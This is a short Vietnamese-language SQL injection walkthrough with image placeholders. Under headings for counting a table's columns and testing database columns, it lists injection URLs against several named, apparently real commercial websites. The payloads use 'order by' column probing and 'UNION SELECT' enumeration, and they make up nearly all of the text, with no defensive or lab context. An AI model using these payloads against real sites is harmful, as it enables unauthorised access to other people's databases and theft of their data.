

**II. Kiểm Số Cột Của Table Mà SQL Truy Vấn**

https://www.tapiocafeedfood.com/?php=product_detail&id=295 order by 22--



https://www.diencovothanhdat.com/?php=product_detail&id=30 order by 16—



https://www.thepdaitayduong.com.vn/?php=product_detail&id=220 order by 19—



**III. Kiểm Tra Một Số Cột Của Database**

https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 --



https://www.diencovothanhdat.com/?php=product_detail&id=-30 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 --

